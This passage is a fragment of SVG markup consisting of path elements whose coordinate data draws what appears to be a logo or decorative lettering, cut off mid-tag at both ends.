d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.8,3.8,0,0,1,2.3-.8,3.9,3.9,0,0,1,3.6,1.8,6.9,6.9,0,0,1,1,3.8,6.2,6.2,0,0,1-1,3.8,3.5,3.5,0,0,1-2.8,1.1,3,3,0,0,1-1.2-.3l-1.2-.2a2,2,0,0,0-1.5,2.1l2-.8.8-.2a3.2,3.2,0,0,1,2.2.7,3,3,0,0,1,.9,2.4Z"></path><path class="cls-1" d="M205.1,212.1l1.6.9a4.9,4.9,0,0,0,2.2.6,2.4,2.4,0,0,0,1.2-.3c-.7,2.4-1.9,3.7-3.6,3.7l-1.3-.3-1.2-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1l1.3-.4a3.2,3.2,0,0,1,1.3-.2,3.8,3.8,0,0,1,3.5,1.6,6.3,6.3,0,0,1,.9,3.5,9.2,9.2,0,0,1-1.6,4.9,7.8,7.8,0,0,1-6.7,3.2,8.3,8.3,0,0,1-4.1-1.7,31.3,31.3,0,0,1-3.4-2.4c.5-.8,1.3-2.2,2.3-4.1l1.4-2.6c0-.5-.7-1.1-2-1.9a10.4,10.4,0,0,0-3.2-1.6l-2.2-.3-1.9.2a4.7,4.7,0,0,0-1.6,1h1.1a6,6,0,0,1,3.5,1,3,3,0,0,1,1.5,2.6c0,1-.7,2-2.1,2.9s-2.1,1.6-2.1,2l.3.3h.2a.9.9,0,0,0,.6-.3c.5-.6.8-.8,1-.8a2.2,2.2,0,0,1,2.5,2.5,2.7,2.7,0,0,1-1.2,2.3,4.1,4.1,0,0,1-2.8.9A3.1,3.1,0,0,1,186,229a5,5,0,0,1-.8-3c0-.8.7-1.6,2-2.3s2.1-1.2,2.1-1.4-1-1.1-2.3-1.1a4.1,4.1,0,0,0-2,.6v-6.3l3-1.7,3.3-1.8a21,21,0,0,1,4.5,1.1l2.6,1.3,2.1,1.2-3.4,7.6a13.1,13.1,0,0,0,2.5,2.1,6.9,6.9,0,0,0,3.7,1,4.5,4.5,0,0,0,3-1,2.6,2.6,0,0,0,1.2-2.2c0-.7-.4-1.2-1.3-1.4a4.7,4.7,0,0,0-1.7-.3l-1.3.3-1.7.5v-6.7l2-1.5A7,7,0,0,0,205.1,212.1Z"></path><path class="cls-1" d="M215.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.1,2.1,0,0,1-1.4.7h-.3c0-.4-.4-.9-1.1-1.5l-2.8-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,3.8,3.8,0,0,0-2.8-1.1,5.4,5.4,0,0,0-2.7.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,2.4,2.4,0,0,0-.6,1.1,3.3,3.3,0,0,1,1.4-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.4-3.7c.2,0,.4.2.6.5a1.4,1.4,0,0,0,.6.7h2.1a2.6,2.6,0,0,1-2.7,1.7,2.9,2.9,0,0,1-1.3-.5,1.2,1.2,0,0,1-.5-1Q218.9,221.5,220.1,221.5Zm1.5-6.1.8-.6a12.5,12.5,0,0,0,2.6-2.7,4.2,4.2,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4h1.3a3.1,3.1,0,0,1,2,.5l1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1c-1.2-.9-1.8-1.4-1.9-1.7v-2.2l2.6-.6a7.8,7.8,0,0,0,2.9-1.3,3.8,3.8,0,0,0-2.9-1.2,6.3,6.3,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M223.7,232.8a1.1,1.1,0,0,1,.6-1,2.5,2.5,0,0,1,1.6-.5,3.3,3.3,0,0,1,1.4.4,2.3,2.3,0,0,1,.6,1.2v4.7c-.2,1-.7,1.6-1.7,1.6a2.5,2.5,0,0,1-2.3-1.3,6.6,6.6,0,0,1-.9-2.5l1.4.6h.9a2,2,0,0,0,1.3-.4,1.3,1.3,0,0,0,.6-1.1.9.9,0,0,0-.7.3l-.2.2a4.2,4.2,0,0,1-1.8-.3A2.5,2.5,0,0,1,223.7,232.8Z"></path><path class="cls-1" d="M227,206.4l.7.7c.3,0,.4-.3.4-.7v-.8c-.1-.2-.3-.3-.7-.4a.8.8,0,0,1-.8-.6,2,2,0,0,1,.3-1.1,1.1,1.1,0,0,1,.9-.5,1.9,1.9,0,0,1,1.7.8,2.6,2.6,0,0,1,.3,1.4,5.8,5.8,0,0,1-1.9,3.6l-.9.8a3.8,3.8,0,0,1-2.2,1l-2.3-.7a10.1,10.1,0,0,0-2.5-.3,6.3,6.3,0,0,0-1.9.3l-1.8.6a1.5,1.5,0,0,1-1.3-.7,2.4,2.4,0,0,1-.6-1.5,4.1,4.1,0,0,1,1.5-3,6.9,6.9,0,0,1,4.9-1.8,8.3,8.3,0,0,1,4.7,1.6A8,8,0,0,1,227,206.4Zm-9.7,1.7,1.4-.4,1.7-.2a7.8,7.8,0,0,1,3.5,1l1.9.9c0-.5-.7-1.1-2-1.9a8.2,8.2,0,0,0-3.1-1.1h-.8a4.3,4.3,0,0,0-1.7.3A1.6,1.6,0,0,0,217.3,208.1Z"></path><path class="cls-1" d="M232,220.2a11,11,0,0,0,.4,3.7,2.8,2.8,0,0,0,4.2,1.3,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.8.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.7,2.7,0,0,1,.7-1.9,2.3,2.3,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,13.3,13.3,0,0,1,.4,3.5,12.3,12.3,0,0,1-.7,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.1-3a21.3,21.3,0,0,1-.7-3.1v-9.1l.8-.6a11.6,11.6,0,0,0,2.5-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a2.6,2.6,0,0,1-1.1-.2,2.5,2.5,0,0,0-1.2-.2c-.4,0-.7.4-.9,1.1A10.2,10.2,0,0,0,232,220.2Zm13.6-2.4a2.3,2.3,0,0,1,1.1-.4H250a7.3,7.3,0,0,1,3.4,1.7c1.1.9,1.7,1.7,1.7,2.5a6.7,6.7,0,0,1-.6,1.2l-1.1,2.1,2.1.9,2.5.2a4.6,4.6,0,0,0,2.7-.8,2.5,2.5,0,0,0,1.1-2.2,1.1,1.1,0,0,0-.7-1.1,3.5,3.5,0,0,0-2-.4,7.2,7.2,0,0,0-3,.7v-6.7l1.4-1.2a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.7,2.5-1.9,3.7-3.5,3.7a3,3,0,0,1-1.2-.2,2.8,2.8,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.4h.6a4.3,4.3,0,0,1,3.5,1.5,5.7,5.7,0,0,1,1,3.6,7.6,7.6,0,0,1-1.9,5.2,7.2,7.2,0,0,1-6,2.8,8.9,8.9,0,0,1-3-.6,5.3,5.3,0,0,1-2.3-1.4,19.7,19.7,0,0,1,1.2-2.5l.8-1.8a7.6,7.6,0,0,0-.9-1.6,6.5,6.5,0,0,0-4.6-1.5,5,5,0,0,0-3.6,1.1,3.1,3.1,0,0,0-1,2.6,2.2,2.2,0,0,0,.9,1.6,3.1,3.1,0,0,0,1.9.8,4.3,4.3,0,0,0,2.4-.5,1.3,1.3,0,0,0,.4-.7c-.1-.5-.2-.7-.5-.7l-1.4.8a1.6,1.6,0,0,1-.9.3c-1.3,0-1.9-.7-1.9-2.1a2.1,2.1,0,0,1,.7-1.5,2.5,2.5,0,0,1,1.9-.7,2.7,2.7,0,0,1,2.3,1.1,5.1,5.1,0,0,1,.8,2.8,4.8,4.8,0,0,1-1.2,3.1,3.8,3.8,0,0,1-2.9,1.4,3.6,3.6,0,0,1-2.6-1.6,7,7,0,0,1-1.4-4.1,8.4,8.4,0,0,1,.8-4,6.2,6.2,0,0,1,1.7-2.2,8.5,8.5,0,0,0-1-1.5,3.2,3.2,0,0,0-1.3-.8l2.3-1.6a12.7,12.7,0,0,0,2.9-2.8l1.5,1a4.8,4.8,0,0,0,2.1.6,1.6,1.6,0,0,0,1.2-.4,6.6,6.6,0,0,1-1.3,2.8,2.9,2.9,0,0,1-2.2.9,6.9,6.9,0,0,1-1.8-.2l-1.6-.3h-.2c0,.1.3.4.8.7Z"></path><path class="cls-1" d="M263.6,231.3a2.2,2.2,0,0,1-.8,1.7,5.9,5.9,0,0,1-1.7,1.2c-1.4.7-3.7,1.1-6.9,1.1h-1.9a3.4,3.4,0,0,0,1.6,1,14.2,14.2,0,0,0,3.3.3,8.8,8.8,0,0,0,3.6-1.4,2.4,2.4,0,0,1,1.6-.8c.8,0,1.2,1,1.2,3.1a3,3,0,0,1-.5,1.8,1.6,1.6,0,0,1-1.3.7,1.3,1.3,0,0,1-1-.4l.4-.8.3-.7c0-.2-.2-.4-.5-.6a8.5,8.5,0,0,1-2.5,1.3,6.7,6.7,0,0,1-2.4.4,10.7,10.7,0,0,1-4.7-.7c-1.3-.6-2-1.3-2-2.2s.1-.3.4-.6l2.7-2.7a50.6,50.6,0,0,0,6.3-.3A24.7,24.7,0,0,0,263.6,231.3Z"></path><path class="cls-1" d="M282.2,218.5v10.3a4,4,0,0,1-1.1,1.2,2.7,2.7,0,0,1-1.4.6c-.3,0-.4-.1-.4-.4s-.5-1-1.4-1.7a5.9,5.9,0,0,1-2-2.5c-.1-.1-.1-.3-.1-.6s.8-1,2.5-1.6a5.6,5.6,0,0,0,2.2-1.1l-3.1-1a9.1,9.1,0,0,0-3.1-.5,10.9,10.9,0,0,0-4,.6,3.1,3.1,0,0,0-1.8,2.3l-.2,1.1a2.2,2.2,0,0,0,1.1,2h.7a.7.7,0,0,0,.7-.4,1.4,1.4,0,0,0-.9-1.2c-.6-.3-1-.6-1-.9a1.8,1.8,0,0,1,.9-1.6,3.8,3.8,0,0,1,1.9-.5,2.3,2.3,0,0,1,2.1,1.1,3.5,3.5,0,0,1,.8,2.4,4.5,4.5,0,0,1-.9,2.8,4.3,4.3,0,0,1-2.5,1.5h-.7c-1.2,0-2.1-.7-3-2.1a9.4,9.4,0,0,1-1.2-4.7,5.6,5.6,0,0,1,2.1-4.4,6.9,6.9,0,0,1,4.6-1.8,38.4,38.4,0,0,1,5.5.4Zm-13.7-.4a3.6,3.6,0,0,0-2-.6v-2.3a33.1,33.1,0,0,0,3-1.8l2.1-1.4,2,1.1,1.7.9,1.2-.6a7.3,7.3,0,0,0,1.8-1.4l1.6,1.2a3,3,0,0,0,1.8.6,3.3,3.3,0,0,0,1.5-.5,4.1,4.1,0,0,1-1.1,2.8,3.7,3.7,0,0,1-2.7,1.1l-2.4-1-1.4-.4a6.3,6.3,0,0,0-1.5,1,1.9,1.9,0,0,1-1,.5,20.5,20.5,0,0,0-2.6-1.3l-1.8-.3c-.4,0-.7,0-.9.2l1.5.6.7.3-.8.7Zm12.1,5.9c-.4.1-.6.4-.7.9a1.1,1.1,0,0,0,.7,1.1Z"></path><path class="cls-2" 